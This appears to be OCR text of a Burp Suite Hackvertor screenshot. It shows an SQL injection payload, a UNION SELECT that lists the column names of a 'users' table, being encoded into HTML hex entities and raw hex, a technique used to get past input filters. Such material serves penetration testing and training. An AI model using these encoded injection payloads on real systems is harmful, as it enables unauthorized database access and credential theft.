 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 x ...
Custom Variables Encode Decode String Convert Math Hash HMAC Fake Charsets Compression Date Loops Encrypt Decrypt Languages System X...
Search
base32 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entities hex hex_entities hex_escapes html5_entities html_entities js_string jwt
HV
Input: 118 118 Output: 522 522
<@hex_entities>UNION SELECT column_name FROM information_schema.columns WHERE table_name='users'-- qwe<@
/hex_entities>
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x63;&#x6f;&#x6c;&#x75;
&#x6d;&#x6e;&#x5f;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x46;&#x52;&#x4f;&#x4d;&#x20;&#x69;&#x6e;&#x66;&#x6f;
&#x72;&#x6d;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x5f;&#x73;&#x63;&#x68;&#x65;&#x6d;&#x61;&#x2e;&#x63;&#x6f;
&#x6c;&#x75;&#x6d;&#x6e;&#x73;&#x20;&#x57;&#x48;&#x45;&#x52;&#x45;&#x20;&#x74;&#x61;&#x62;&#x6c;&#x65;
&#x5f;&#x6e;&#x61;&#x6d;&#x65;&#x3d;&#x27;&#x75;&#x73;&#x65;&#x72;&#x73;&#x27;&#x2d;&#x2d;&#x20;&#x71;
&#x77;&#x65;
Clear Clear tags Swap Select input Select output Paste inside tags Convert
55 4e 49 4f 4e 20 53 45 4c 45 43 54 20 63 6f 6c 75 6d 6e 5f 6e 61 6d 65 20 46 52 4f 4d 20 69 6e 66 6f 72 6d 61 74 69 6f 6e 5f 73 63 68 65 6d 61 2e 63 6f 6c 75 6d 6e 73 20 57 48 45 52 45 20 7
4 61 62 6c 65 5f 6e 61 6d 65 3d 27 75 73 65 72 73 27 2d 2d 20 71 77 65